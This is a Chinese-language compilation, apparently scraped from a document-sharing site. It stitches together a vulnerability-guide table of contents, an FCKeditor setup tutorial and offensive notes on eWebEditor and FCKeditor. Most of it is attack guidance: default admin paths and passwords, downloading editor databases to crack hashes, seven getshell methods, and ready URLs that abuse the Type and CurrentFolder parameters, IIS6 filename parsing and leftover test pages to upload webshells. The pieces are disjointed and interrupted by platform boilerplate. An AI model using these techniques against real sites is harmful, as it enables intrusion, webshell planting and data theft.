(13)1.27.1危害 (13)1.27.2整改建议 (13)1.28.文件上传漏洞 (14)1.28.1危害 (14)1.28.2整改建议 (14)1.29.文件包含 (14)1.29.1 危害 (14)1.29.2整改建议 (14)1.30.错误的页面信息 (14)1.30.1危害 (14)1.30.2整改建议 (14)2应用层 (15)2.1网站木马 (15)2.1.1危害 (15)2.1.2整改建议 (15)2.2网站暗链 (15)2.2.1危害 (15)2.2.2整改建议 (15)2.3页面篡改 (16)2.3.1危害 (16)2.3.2整改建议 (16)2.4后台管理 (16)2.4.1危害 (16)2.4.2 整改建议 (16)2.5攻击痕迹 (17)2.5.1危害 (17)2.5.2整改建议 (17)2.6危险端口 (17)2.6.1危害 (17)2.6.2整改建议 (17)2.7中间件 (17)2.7.1危害 (17)2.7.2整改建议 (18)2.8第三方插件 (18)2.8.1危害 (18)2.8.2整改建议 (18)2.9配置文件 (18)2.9.1危害 (18)2.9.2整改建议 (18)2.10冗余文件 (18)2.10.1危害 (18)2.10.2整改建议 (19)2.11系统漏洞 (19)2.11.1危害 (19)2.11.2整改建议 (19)常见安全漏洞的处理及解决方法1Web层安全漏洞1.1. 跨站点脚本编制1.1.1危害可能会窃取或操纵客户会话和cookie,它们可能用于模仿合法用户,从而使黑客能够以该用户身份查看或变更用户记录以及执行事务。

php配置fckeditor 2.6.6

php下正确配置fckeditor 2.6.6(完整版)一、下载1、首先去官网下载FCKeditor2.6.6 多国语言版(可以搜索"FCKeditor2.6.6, released on 15 February 2010")。

下载地址:/download。

二、精简按照如下步骤删除其中一些不需要的测试文件:1.只保留/fckeditor/目录下的fckconfig.js(配置文件)、fckeditor.js (js方式调用文件)、 fckeditor.php(php方式调用文件)、fckeditor_php4.php (php4的调用文件)、 fckeditor_php5.php(php5的调用文件)、fckstyles.xml (样式)、fcktemplates.xml(模板)文件和 editor文件夹七个文件以外的所有文件;2.删除目录/editor/_source(基本上,所有_开头的文件夹或文件都是可选的);3.删除/editor/filemanager/connectors/(存放编辑器所支持的Web动态语言)下除了php目录的所有目录;4.删除/editor/lang/(存放的是多语言配置文件)下的除了 en.js, zh.js, zh-cn.js三个文件的所有文件。

三、设置1.更改默认语言和编程语言:打开/fckeditor/fckconfig.js ;(千万注意这个文件是utf-8编码,我第一次编辑的时候保存成了ANSI格式结果出错了,找了好长时间原因)修改->FCKConfig.AutoDetectLanguage =false;(使其不能根据系统语言自动检测加载相应的语言。

)var FCKConfig.DefaultLanguage = 'zh-cn' ;var _FileBrowserLanguage = 'php' ;var _QuickUploadLanguage = 'php' ; 2.开启文件上传的功能:配置editor\filemanager\connectors\php\config.php将$Config['Enabled'] = false ;改为$Config['Enabled'] = true ;更改$Config['UserFilesPath'] = '/userfiles/' ;为你的上传目录(注意:这个目录要存在--自己创建好);注意:这个目录是相对于主目录的。



各版本eWebEditor漏洞整理 转载

各版本eWebEditor漏洞整理转载这个编辑器按脚本分主要有4个版本,ASP/ASPX/PHP/JSP 每个版本都有可以利用的漏洞。

判断网站是否使用了eWebEditor查看程序源代码,看看源码中是否存在类似“ewebeditor.asp?id=”语句,只要有此语句的存在,就能判断网站确实使用了WEB编辑器。

另外一种方法就是站上新闻或者其他板块上找图片、附件等的链接,是否为admin/eWebEditor/UploadFile/xxxx.jpg之类格式。

安全漏洞管理员未对编辑器的数据库路径和名称进行修改,导致可以利用编辑器默认路径直接对网站数据库进行下载。

管理员未对编辑器的用户登录路径进行修改,导致黑客可以利用网站数据库所获得的用户名和密码直接登陆编辑器管理后台。

该WEB编辑器上传程序存在的安全漏洞。

ASP版关键文件的名称和路径这个版本其实个人感觉是影响最大,使用最多的一个了吧,早期很多asp站都用这个,当然现在也是大量的存在的……几个关键文件的名称和路径:Admin_Login.asp 登录页面Admin_Default.asp 管理首页Admin_Style.aspAdmin_UploadFile.aspUpload.aspAdmin_ModiPwd.aspeWebEditor.aspdb/ewebeditor.mdb 默认数据库路径默认用户名密码一般用这个的默认后台的URL都是默认的:/admin/ewebeditor/login_admin.asp类似:/ewebeditor/login_admin.asp/admin/eweb/login_admin.asp/admin/editor/login_admin.asp而且账户和密码也基本都是默认的:admin admin(admin888)下载数据库还有如果默认的账户和密码修改了,我们可以下载他的数据库,然后本地破解MD5了默认数据库:…/db/ewebeditor.mdb 或者…/db/ewebeditor.asp,一般下载数据库后打开察看就可以了。

getshell的方法

获取shell的方法有很多种,以下是一些常见的方法:

1. 修改上传类型配置:如果网站在上传类型中限制了脚本文件类型,可以尝试添加允许上传的文件类型,如asp、php、jsp、aspx、asa、cer等,并将webshell修改为允许上传的文件格式,然后上传文件并获取shell。

2. 利用数据库备份:如果网站具有数据库备份功能,可以将webshell格式修改为允许上传的文件格式,如jpg、gif等,然后找到上传后的文件路径,通过数据库备份将文件备份为脚本格式,从而获取shell。

3. 利用编辑器模板:可以尝试对网站的模板进行编辑,写入一句话,然后生成脚本文件获取shell。

例如,针对ecshop和dz等网站。

4. 利用添加插件:可以利用网站管理员的添加插件功能getshell,将大马添加到插件的压缩包中,然后上传,从而获取shell。

例如,针对wordpress等网站。

5. 利用服务器解析漏洞:低版本的ewebeditor、fckeditor编辑器存在漏洞可以利用。

6. 利用网站配置插马:在网站后台的一些配置接口中最终的配置结果会写进网站配置文件,这里通过源码的过滤规则进行闭合语句可以直接将shell写进配置文件从而getshell。

7. 利用上传插件:不区分web前后台,有上传的地方均需尝试上传。

双文件上传,上传其他脚本类型。

需要注意的是,这些方法存在一定的风险和法律责任,建议在合法范围内使用。

同时,为了安全起见,应该加强网站的安全防护措施,及时更新补丁和安全软件,避免漏洞被攻击者利用。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

FCKeditor编辑器页/查看编辑器版本/查看文件上传路径FCKeditor编辑器页

FCKeditor/_samples/default.html查看编辑器版本

FCKeditor/_whatsnew.html

查看文件上传路径

fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/

XML页面中第二行 “url=/xxx”的部分就是默认基准上传路径

Note:[Hell1]截至2010年02月15日最新版本为FCKeditor v2.6.6

[Hell2]记得修改其中两处asp为FCKeditor实际使用的脚本语言

FCKeditor被动限制策略所导致的过滤不严问题

影响版本: FCKeditor x.x <= FCKeditor v2.4.3脆弱描述:

FCKeditor v2.4.3中File类别默认拒绝上传类型:

html|htm|php|php2|php3|php4|php5|phtml|pwml|inc|asp|aspx|ascx|jsp|cfm|cfc|pl|bat|exe|com|dll|vbs|js|reg|cgi|htaccess|asis|sh|shtml|shtm|phtm

Fckeditor 2.0 <= 2.2允许上传asa、cer、php2、php4、inc、pwml、pht后缀的文件

上传后 它保存的文件直接用的¥sFilePath = ¥sServerDir . ¥sFileName,而没有使用¥sExtension为后缀直接导致在win下在上传文件后面加个.来突破[未测试]

而在apache下,因为"Apache文件名解析缺陷漏洞"也可以利用之,详见"附录A"

另建议其他上传漏洞中定义TYPE变量时使用File类别来上传文件,根据FCKeditor的代码,其限制最为狭隘。

攻击利用:

月末分享 h t

t p

://w w w .y u e m o b a r .c o m

允许其他任何后缀上传

Note:[Hell1]原作:http://superhei.blogbus.com/logs/2006/02/1916091.html

利用2003路径解析漏洞上传网马影响版本: 附录B脆弱描述:

利用2003系统路径解析漏洞的原理,创建类似“bin.asp”如此一般的目录,再在此目录中上传文件即可被脚本解释器以相应脚本权限执行。

攻击利用:

fckeditor/editor/filemanager/browser/default/browser.html?Type=Image&Connector=connectors/asp/connector.asp

FCKeditor PHP上传任意文件漏洞

影响版本: FCKeditor 2.2 <= FCKeditor 2.4.2脆弱描述:

FCKeditor在处理文件上传时存在输入验证错误,远程攻击可以利用此漏洞上传任意文件。

在通过editor/filemanager/upload/php/upload.php上传文件时攻击者可以通过为Type参数定义无效的值导致上传任意脚本。

成功攻击要求config.php配置文件中启用文件上传,而默认是禁用的。

攻击利用: (请修改action字段为指定网址):

FCKeditor 《=2.4.2 for php.html

Note:如想尝试v2.2版漏洞,则修改Type=任意值 即可,但注意,如果换回使用Media则必须大写首字母M,否则LINUX下,FCKeditor会对文件目录进行文件名校验,不会上传成功的。

TYPE自定义变量任意上传文件漏洞影响版本: 较早版本脆弱描述:

通过自定义Type变量的参数,可以创建或上传文件到指定的目录中去,且没有上传文件格式的限制。

月末分享 h t

t p

://w w w .y u e m o b a r .c o m

攻击利用: /FCKeditor/editor/filemanager/browser/default/browser.html?Type=all&Connector=connectors/asp/connector.asp

打开这个地址就可以上传任何类型的文件了,Shell上传到的默认位置是:http://www.heimian.com/UserFiles/all/1.asp

"Type=all" 这个变量是自定义的,在这里创建了all这个目录,而且新的目录没有上传文件格式的限制.比如输入:

/FCKeditor/editor/filemanager/browser/default/browser.html?Type=../&Connector=connectors/asp/connector.asp网马就可以传到网站的根目录下.

Note: 如找不到默认上传文件夹可检查此文件:

fckeditor/editor/filemanager/browser/default/connectors/asp/connector.asp?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=/

FCKeditor 新闻组件遍历目录漏洞

影响版本:aspx版FCKeditor,其余版本未测试

脆弱描述:如何获得webshell请参考上文“TYPE自定义变量任意上传文件漏洞”攻击利用:

修改CurrentFolder参数使用 ../../来进入不同的目录/browser/default/connectors/aspx/connector.aspx?

Command=CreateFolder&Type=Image&CurrentFolder=../../..%2F&NewFolderName=aspx.asp根据返回的XML信息可以查看网站所有的目录。

/browser/default/connectors/aspx/connector.aspx?Command=GetFoldersAndFiles&Type=Image&CurrentFolder=%2FFCKeditor中webshell的其他上传方式影响版本:非优化/精简版本的FCKeditor脆弱描述:

如果存在以下文件,打开后即可上传文件。

攻击利用:

fckeditor/editor/filemanager/upload/test.html

月末分享 h t

t p

://w w w .y u e m o b a r .c o m

fckeditor/editor/filemanager/browser/default/connectors/test.htmlFCKeditor 文件上传“.”变“_”下划线的绕过方法影响版本: FCKeditor => 2.4.x脆弱描述:

我们上传的文件例如:shell.php.rar或shell.php;.jpg会变为shell_php;.jpg这是新版FCK的变化。

攻击利用:

提交1.php+空格 就可以绕过去所有的,

※不过空格只支持win系统 *nix是不支持的[1.php和1.php+空格是2个不同的文件]

Note:upload/2010/3/201003102334372778.jpg 这样的格式做了过滤。

也就是IIS6解析漏洞。

上传第一次。

被过滤为123_asp;123.jpg 从而无法运行。

但是第2次上传同名文件123.asp;123.jpg后。

由于”123_asp;123.jpg”已经存在。

文件名被命名为123.asp;123(1).jpg …… 123.asp;123(2).jpg这样的编号方式。

所以。

IIS6的漏洞继续执行了。

如果通过上面的步骤进行测试没有成功,可能有以下几方面的原因:

1.FCKeditor没有开启文件上传功能,这项功能在安装FCKeditor时默认是关闭的。

如果想上传文件,FCKeditor会给出错误提示。

2.网站采用了精简版的FCKeditor,精简版的FCKeditor很多功能丢失,包括文件上传功能。

3.FCKeditor的这个漏洞已经被修复。

月末分享 h t

t p

://w w w .y u e m o b a r .c o m。